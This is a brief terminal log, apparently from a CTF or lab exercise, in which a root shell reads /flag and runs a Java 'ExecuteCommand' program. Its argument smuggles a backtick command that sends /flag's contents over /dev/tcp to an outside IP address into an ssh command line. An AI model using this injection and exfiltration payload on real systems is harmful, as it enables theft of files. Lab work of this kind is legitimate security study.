 root@VM-24-14-ubuntu:~# cat /flag
qweqwe
root@VM-24-14-ubuntu:~# java ExecuteCommand
1 echo {[system} '`cat</flag>/dev/tcp/101.42.39.110/3389`'|bash\]
spawn ssh -p  && echo exists
Bad port ''
Command exited with code: 1
root@VM-24-14-ubuntu:~#